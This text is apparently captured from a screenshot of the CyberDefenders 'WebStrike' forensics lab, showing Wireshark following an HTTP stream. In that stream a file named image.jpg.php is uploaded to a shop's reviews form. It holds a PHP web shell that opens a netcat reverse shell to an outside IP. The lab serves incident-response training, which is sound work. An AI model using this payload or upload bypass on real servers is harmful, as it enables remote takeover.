 https://cyberdefenders.org/blueteam-ctf-challenges/webstrike/cloud-view/
5
00:54:16
Extend Time
WebStrike
Report an Issue
Join the Lab Squad
Full Screen
Instructions & Questions
2 Wireshark
EN
2025-05-13
21:14
Ubuntu
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
File Edit View Go Capture
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88
61 49.757925 24.49.63.
62 49.758019 117.11.88
63 49.758143 117.11.88
64 49.758300 24.49.63.
65 49.758915 24.49.63.
66 49.758985 117.11.88
67 54.759558 117.11.88
68 54.759745 24.49.63.
69 54.759836 117.11.88
3872631 WS=128
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
Frame 60: 74 bytes on wire (59
Ethernet II, Src: VMware_c0:00
Internet Protocol Version 4, S
Transmission Control Protocol,
····E·
u·X|·1
····&`
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes)
Show data as ASCII
Stream 5
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
WebStrike.pcap
Profile: Default